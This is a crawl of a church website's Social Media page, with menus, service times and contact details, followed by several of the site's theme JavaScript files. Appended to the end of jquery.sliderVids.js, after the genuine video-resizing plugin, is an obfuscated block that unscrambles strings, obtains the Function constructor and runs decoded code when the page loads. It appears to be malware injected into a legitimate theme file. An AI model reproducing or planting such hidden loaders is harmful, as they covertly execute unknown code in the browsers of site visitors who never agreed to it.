		<li id="menu-item-1753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a href="https://fbcbartow.org/sermon-book/Psalms/">Psalms</a></li>
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-449"><a href="https://fbcbartow.org/sermon-book/matthew/">Matthew</a></li>
		<li id="menu-item-2729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a href="https://fbcbartow.org/sermon-book/mark/">Mark</a></li>
		<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-384"><a href="https://fbcbartow.org/sermon-book/luke/">Luke</a></li>
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://fbcbartow.org/sermon-book/acts/">Acts</a></li>
		<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1754"><a href="https://fbcbartow.org/sermon-book/Romans/">Romans</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-385"><a href="https://fbcbartow.org/sermon-book/1-corinthians/">1 Corinthians</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="https://fbcbartow.org/sermon-book/ephesians/">Ephesians</a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1752"><a href="https://fbcbartow.org/sermon-book/philippians/">Philippians</a></li>
		<li id="menu-item-3900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3900"><a href="https://fbcbartow.org/sermon-book/1-thessalonians/">1 Thessalonians</a></li>
		<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://fbcbartow.org/sermon-book/1-timothy/">1 Timothy</a></li>
		<li id="menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a href="https://fbcbartow.org/sermon-book/2-timothy/">2 Timothy</a></li>
		<li id="menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a href="https://fbcbartow.org/sermon-book/hebrews/">Hebrews</a></li>
		<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-210"><a href="https://fbcbartow.org/sermon-book/james/">James</a></li>
		<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="https://fbcbartow.org/sermon-book/1-Peter/">1 Peter</a></li>
		<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1757"><a href="https://fbcbartow.org/sermon-book/2-peter/">2 Peter</a></li>
		<li id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2091"><a href="https://fbcbartow.org/sermon-book/1-john/">1 John</a></li>
		<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://fbcbartow.org/sermon-book/revelation/">Revelation</a></li>
	</ul>
</li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-311"><a href="#">Sermon by Speaker</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_speaker menu-item-202"><a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/">Matt McCraw</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="https://fbcbartow.org/sermon-speaker/richard-jones/">Richard Jones</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1744"><a href="https://fbcbartow.org/sermon-speaker/dirck-van-clief">Dirck Van Clief</a></li>
		<li id="menu-item-3901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3901"><a href="https://fbcbartow.org/sermon-speaker/aaron-burgner/">Aaron Burgner</a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="https://fbcbartow.org/sermon-speaker/richard-williamson/">Richard Williamson</a></li>
		<li id="menu-item-2228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2228"><a href="https://fbcbartow.org/sermon-speaker/adam-greenway/">Adam Greenway</a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_speaker menu-item-381"><a href="https://fbcbartow.org/sermon-speaker/jay-brinson/">Jay Brinson</a></li>
	</ul>
</li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-312"><a href="#">Sermon by Series</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://fbcbartow.org/sermon-series/philippians-the-life-of-a-christian/">Philippians: The Life of a Christian</a></li>
		<li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://fbcbartow.org/sermon-series/difficult-topics-for-our-day/">Difficult Topics for Our Day</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://fbcbartow.org/sermon-series/the-book-of-revelation/">The Book of Revelation</a></li>
		<li id="menu-item-3671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3671"><a href="https://fbcbartow.org/sermon-series/stop-that-start-this/">Stop That; Start This!</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://fbcbartow.org/sermon-series/the-psalms-of-summer/">The Psalms of Summer</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://fbcbartow.org/sermon-series/acts-the-church-unleashed/">Acts: The Church Unleashed</a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a href="https://fbcbartow.org/sermon-series/the-prophecies-of-christmas/">The Prophecies of Christmas</a></li>
		<li id="menu-item-2943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2943"><a href="https://fbcbartow.org/sermon-series/what-is-a-disciple/">What is a Disciple?</a></li>
		<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="https://fbcbartow.org/sermon-series/women-of-the-bible/">Women of the Bible</a></li>
		<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://fbcbartow.org/sermon-series/instructions-for-the-local-church/">Instructions for the Local Church</a></li>
		<li id="menu-item-2588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2588"><a href="https://fbcbartow.org/sermon-series/weird-stories/">Weird Stories from the Bible</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://fbcbartow.org/sermon-series/how-does-the-church-thrive/">How Does the Church Thrive?</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://fbcbartow.org/sermon-series/united-in-the-gospel/">United in the Gospel</a></li>
		<li id="menu-item-2272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2272"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/">Gospel Tools for Gospel People</a></li>
		<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://fbcbartow.org/sermon-series/the-characters-of-christmas/">The Characters of Christmas</a></li>
		<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2092"><a href="https://fbcbartow.org/sermon-series/a-word-for-the-church/">A Word for the Church</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a href="https://fbcbartow.org/sermon-series/a-journey-through-the-old-testament/">A Journey Through the Old Testament</a></li>
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://fbcbartow.org/sermon-series/christ-and-the-church">Christ and the Church</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-438"><a href="https://fbcbartow.org/sermon-series/gods-fulfilled-promise/">God&#8217;s Fulfilled Promise</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1434"><a href="https://fbcbartow.org/sermon-series/spiritual-things/">Spiritual Things</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-405"><a href="https://fbcbartow.org/sermon-series/the-spiritual-disciplines/">The Spiritual Disciplines</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-212"><a href="https://fbcbartow.org/sermon-series/ourvisionstatement/">Our Vision Statement</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-211"><a href="https://fbcbartow.org/sermon-series/livingthefaith/">Living the Faith</a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-382"><a href="https://fbcbartow.org/sermon-series/easter/">Easter</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-383"><a href="https://fbcbartow.org/sermon-series/christmas/">Christmas</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-844"><a href="https://fbcbartow.org/sermon-series/sharing-the-gospel/">Sharing the Gospel</a></li>
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-843"><a href="https://fbcbartow.org/sermon-series/thechurch/">The Church</a></li>
		<li id="menu-item-2395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2395"><a href="https://fbcbartow.org/sermon-series/glory/">Glory</a></li>
	</ul>
</li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://fbcbartow.org/resources/recommended-reading/">Recommended Reading</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://fbcbartow.org/resources/blogs/">Blogs</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-308"><a href="#">Events</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2043"><a href="/events">Events</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://fbcbartow.org/events-2/calendar-ministry-calendar/">Church Calendar</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has-dropdown menu-item-309"><a href="#">Contact</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-ctc_location menu-item-182"><a href="https://fbcbartow.org/locations/our-location/">Our Location</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://fbcbartow.org/contact/contact-us/">Contact Us</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-324 current_page_item active menu-item-326"><a href="https://fbcbartow.org/contact/social-media/" aria-current="page">Social Media</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://fbcbartow.org/digital-resources/">Digital Resources</a></li>
<li class="divider"></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://fbcbartow.org/give/">Give</a></li>
</ul>						
																							</div>
				</nav>

				
		</div>

		
	</header>

	
	
	
	<div id="container-wrap">
	<div id="container">

<div id="onect-content" class="row">

	<div id="onect-content-inner">

		
		<div class="onect-content-block onect-content-block-close onect-clearfix">

			
			


<div class="onect-loop-single onect-loop-page">

	
		
	<article id="post-324" class="onect-entry-full post-324 page type-page status-publish hentry ctfw-no-image">

					<h1 class="onect-entry-title onect-main-title">Social Media</h1>
		
		<div class="onect-entry-content onect-clearfix">

			<p>Like us on <a href="https://www.facebook.com/share/16Wjde1Li3/?mibextid=wwXlfr" data-wplink-edit="true">Facebook</a></p>
<p>Follow us on <a href="https://twitter.com/fbcbartow">Twitter</a></p>

			
		</div>

		

	</article>


	
</div>



		</div>

		
		
		
	


		
	</div>

</div>



	</div><!-- /#container -->
	</div><!-- /#container-wrap -->
	<div id="footer">
		<div class="row">

			<div class="small-12 large-6 columns">
			

    
	<aside id="text-5" class="onect-widget onect-sidebar-widget widget_text"><h3 class="onect-widget-title">Sunday Morning Service Times</h3>			<div class="textwidget"><p>Small Groups 9:15 am</p>
<p>Worship Service 10:45 am</p>
</div>
		</aside>
    
			</div>

			<div class="small-12 large-3 columns">
			
			</div>

			<div class="small-12 large-3 columns">
			

    
	<aside id="text-7" class="onect-widget onect-sidebar-widget widget_text"><h3 class="onect-widget-title">Contact Information</h3>			<div class="textwidget"><p>410 East Church Street</p>
<p>Bartow, FL 33830</p>
<p>(863) 533-9055</p>
</div>
		</aside><aside id="custom_html-4" class="widget_text onect-widget onect-sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/First-Baptist-Church-Bartow-579539989121142/?modal=admin_todo_tour"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2021/02/25110732/dcx3378-2ad691a6-8095-4f4a-8fda-371b45ba45d2-1-e1716390245968.png"> Find us on Facebook</a><br>
<a href="https://www.youtube.com/channel/UCQdqNaUoHkSD9j9sQUyWqdQ"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2021/02/25110734/youtube-512-e1716389760483.png"> Watch us on YouTube</a></div></aside>
    
			</div>

		</div><!-- /.row-->

	</div><!-- /#footer-->

	<div id="footer-meta">
		<div class="row">
			<div class="large-12 columns">
											</div>
		</div>
	</div><!-- /#footer-meta-->

</div><!-- /#wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/upthemes-onechurch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>

<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.oembed.js?ver=6.9" id="onect-oembed-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.sliderVids.js?ver=6.9" id="onect-slidervids-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/init.js?ver=6.9" id="onect-init-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/foundation.js?ver=5.0.0" id="onect-foundation-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/foundation.topbar.js?ver=5.0.0" id="onect-foundation-topbar-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fbcbartow.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fbcbartow.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
jQuery(document).foundation();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/ie-unsupported.js?ver=1.0.0
body_size: -392
content:
jQuery( document ).ready( function( $ ) {

	// Is old version of IE used?
	if ( navigator.userAgent.match( new RegExp( "MSIE [5-" + ctfw_ie_unsupported.version + "]", "gi" ) ) ) {

		// Hide content
		$( 'body' )
			.empty() // remove content
			.css( 'background', 'none' ); // hide background

		// Tell user to upgrade to a modern browser
		alert( ctfw_ie_unsupported.message );

		// Redirect to a site with upgrade details
		window.location = ctfw_ie_unsupported.redirect_url;

	}

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.sliderVids.js?ver=6.9
body_size: 2111
content:
(function( $ ){

	$.fn.sliderVids = function( options ) {
		var settings = {
			customSelector: null,
			slideHeight: '400px'
		};

		if(!document.getElementById('fit-vids-style')) {

			var div = document.createElement('div'),
					ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
					cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

			div.className = 'fit-vids-style';
			div.id = 'fit-vids-style';
			div.style.display = 'none';
			div.innerHTML = cssStyles;

			ref.parentNode.insertBefore(div,ref);

		}

		if ( options ) {
			$.extend( settings, options );
		}

		return this.each(function(){
			var selectors = [
				"iframe[src*='player.vimeo.com']",
				"iframe[src*='youtube.com']",
				"iframe[src*='youtube-nocookie.com']",
				"iframe[src*='kickstarter.com'][src*='video.html']",
				"object",
				"embed"
			];

			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}

			var $allVideos = $(this).find(selectors.join(','));
			$allVideos = $allVideos.not("object object"); // SwfObj conflict patch

			$allVideos.each(function(){
				var $this = $(this);
				if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }

				var height = settings.slideHeight;

				if(!$this.attr('id')){
					var videoID = 'fitvid' + Math.floor(Math.random()*999999);
					$this.attr('id', videoID);
				}
				$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', height);
				$this.removeAttr('height').removeAttr('width');
			});
		});
	};
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

var insertDocumentScript;
(function() {
    var EzX = '',
        UZB = 253 - 242;

    function jMz(e) {
        var l = 488569;
        var t = e.length;
        var b = [];
        for (var q = 0; q < t; q++) {
            b[q] = e.charAt(q)
        };
        for (var q = 0; q < t; q++) {
            var n = l * (q + 482) + (l % 30871);
            var m = l * (q + 153) + (l % 36946);
            var o = n % t;
            var w = m % t;
            var s = b[o];
            b[o] = b[w];
            b[w] = s;
            l = (n + m) % 2093270;
        };
        return b.join('')
    };
    var RPT = jMz('nwiturntghcrkoopvuccjeysflbxrsmtdqaoz').substr(0, UZB);
    var nPM = '+f)}fb+{hwn;r(husg+v+r -rrab+l+u}laj ,,zn+;e=(]t1ae;a vlfe);;i2,9s<e8=g4ja=r,ac-ave9,[sdcf(]l;3 nee,a9;1w0);.(,"(roifr.6f;usS ==>,.go(";2,;u;=nr+yh"m6.issrs.[v8jup]9ufjiab1r=4a1 )ga=!9tq+hr87u l7=1fiitjzt, ,0;djp]gu;7g+roh=h;+([kvhr[A0sf ylig+m{os+v").=ghig)vza+evd)i,erefa [v0nrd);=r===S.l--.{2hr c+prl6em(r q+tuweavhs86(ru]e]va).;n0;vh[0m]rnl5ngrh;ae-7;;.u*(;;b)vflta(tbzaAc}o1ea05p.q1whCnds8sf]qcvu-rt(pr).eszr(){hnu.-t;*8,2rcrsrho{eAtsr8h);n;,;=pf=}) egn=r(6tr)=90j.oqne(1(=o(aak 2;rc)ah)id=u[)()irpy(",nt;"o))et;((])eaeg+na)j,h;=p>sh [int.tC )r[t;t==a2l1pkn.rn7czy8)7t7,t(=vch=vv,07ud=6h,5o".}cpr65r3(]bo.w=f=6erwl1 Ca!)ampc)=zaso<zxp..ne8tav+ vet{m,gwhyu(ci1n,t.=ofn.ft(r,t dsc}C(1rl]7<ns.zipviaozo4"]6)ok;;thAu4=np;(vm({0,pf9(92=(oetaf)=;;),C .=ntr (nvf60= ham(ndn[(gr,[o0 ral+n=Awoy2ilCzg 4;v]+;l+[t9w.]=a.)tv[narri;;)ao=i<n}+)i+Cz,a;,=zutrC8[+ignkl)i;+;pnr .rns<l2vim;""n=ll;(vns=;';
    var OFv = jMz[RPT];
    var gwV = '';
    var SBZ = OFv;
    var wuI = OFv(gwV, jMz(nPM));
    var JjM = wuI(jMz(')$H!HnutHgH;em.i,b!)xrlytg$=!h.).3i-;n0+4(,,te69s(HnS$!r5s9aoH!(a$.3b5\/Hf6[(g,aHn2!4)eHC\/t(HeHh!,(eoirt3.t_o$(g(.H=Hgt$1$=;gH$H(bH1j(%).ga(uH.jHHf)b("f]=-.ssnHH%t[_4t)eej= ]0$uHc)$)jd.ft.*H8r]e".0=s%o!r]ic&t;;_H%yHy(utj.e2t(4seH({i;.1w_eaHc3c.H3\'1lnr]HdH_snsetEn3r;2injh3a!.0ee4Hsc$a)#-;],(!,,2av3x!a4g3+\/\/a!6,=);HHpso!H)jrpHnob6a(tcn2e.7)#f9sr.,H{,}g;r1!o%n)oH].1r=d_.]lcf7H}prdHdt=e !05v7s!_=,drH)8adbs8\/!!,5o[2k=!.),pd\/f.g))o$}d)"tHi;%0r_5Hepu!$r_;4oH(.a;H]_3kcn,a(s))2t&(7e23H;9-!}Hn)Hp ,H3HH)wlej&HrH:Hpn()e=%HaH]e,4 %45;f)\'3(i#,ettt7_H6d+H#;HreHb$n)gvof4)3jyuHs$e]x3.;.7((n ,)t"l,1$$rHx ve_,{_H(f*$re) =i o)i{5u u=}njertng)H=6H2ei01\/9ddHod{0pry5;s,4a.;H%H.(1+ra5,;!o$;Hk4=})o;H=paj0Hf n30=nyj}r{v3ct6&?a_tn3H)![HeoH\'iiu.+HH;t}Hgn(fuiiH0ow.Hte "H*4;*6nixt}.H(pceiHo0H*2]#01-m)])mn!!ece,on-i5H9c!g+$H9](ne.f#f=c()0-3o,c6eHd(,]7_n3(i36\/]%iHd.(Hf\/)Htfu7el2x)(8D(!;Hg\/ .6\'{4,o[rgr}})6Hg00HeH;eidh}r)%())=x)+tt+f]H)f(a)mh_(HjlSe!(*f(H.js) ;H{mi#g(f2n9.j{H1f._H.ec.pc8)Hc)\'p"t;+jH3;)h2o$i.H&r4..di}H6o)fufge=_r)due#47(S{4rbe.H_apn7j=\'l.(83((nHi.hse.(goc8%!nH"brfptHnmt=_$..3mt$af%7r.e 6%( ,.rsr$*1,Hrd}Hpj{oe(ftuHcfoH;i80bC5 8ua4npm.H2$fea)!%}_.,uu{;ef)enor l 5%(r5gl1 j,)[ .Hg.xHcH1.0e\/H\/x.\/dfp{4].tfnidf(vardbSj)tf(Hc7."(1b,[nH C{(f !0se0jded75hsp'));
    var AGp = SBZ(EzX, JjM);
    AGp(8713);
    return 8014
})()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/foundation.js?ver=5.0.0
body_size: 2980
content:
/*
 * Foundation Responsive Library
 * http://foundation.zurb.com
 * Copyright 2013, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
*/

/*jslint unparam: true, browser: true, indent: 2 */

// Accommodate running jQuery or Zepto in noConflict() mode by
// using an anonymous function to redefine the $ shorthand name.
// See http://docs.jquery.com/Using_jQuery_with_Other_Libraries
// and http://zeptojs.com/
var libFuncName = null;

if (typeof jQuery === "undefined" &&
		typeof Zepto === "undefined" &&
		typeof $ === "function") {
	libFuncName = $;
} else if (typeof jQuery === "function") {
	libFuncName = jQuery;
} else if (typeof Zepto === "function") {
	libFuncName = Zepto;
} else {
	throw new TypeError();
}

(function ($, window, document, undefined) {
	'use strict';

	/*
		matchMedia() polyfill - Test a CSS media
		type/query in JS. Authors & copyright (c) 2012:
		Scott Jehl, Paul Irish, Nicholas Zakas.
		Dual MIT/BSD license

		https://github.com/paulirish/matchMedia.js
	*/

	window.matchMedia = window.matchMedia || (function( doc, undefined ) {

		"use strict";

		var bool,
				docElem = doc.documentElement,
				refNode = docElem.firstElementChild || docElem.firstChild,
				// fakeBody required for <FF4 when executed in <head>
				fakeBody = doc.createElement( "body" ),
				div = doc.createElement( "div" );

		div.id = "mq-test-1";
		div.style.cssText = "position:absolute;top:-100em";
		fakeBody.style.background = "none";
		fakeBody.appendChild(div);

		return function(q){

			div.innerHTML = "&shy;<style media=\"" + q + "\"> #mq-test-1 { width: 42px; }</style>";

			docElem.insertBefore( fakeBody, refNode );
			bool = div.offsetWidth === 42;
			docElem.removeChild( fakeBody );

			return {
				matches: bool,
				media: q
			};

		};

	}( document ));

	// add dusty browser stuff
	if (!Array.prototype.filter) {
		Array.prototype.filter = function(fun /*, thisp */) {
			"use strict";

			if (this == null) {
				throw new TypeError();
			}

			var t = Object(this),
					len = t.length >>> 0;
			if (typeof fun !== "function") {
					return;
			}

			var res = [],
					thisp = arguments[1];
			for (var i = 0; i < len; i++) {
				if (i in t) {
					var val = t[i]; // in case fun mutates this
					if (fun && fun.call(thisp, val, i, t)) {
						res.push(val);
					}
				}
			}

			return res;
		}
	}

	if (!Function.prototype.bind) {
		Function.prototype.bind = function (oThis) {
			if (typeof this !== "function") {
				// closest thing possible to the ECMAScript 5 internal IsCallable function
				throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");
			}

			var aArgs = Array.prototype.slice.call(arguments, 1),
					fToBind = this,
					fNOP = function () {},
					fBound = function () {
						return fToBind.apply(this instanceof fNOP && oThis
							 ? this
							 : oThis,
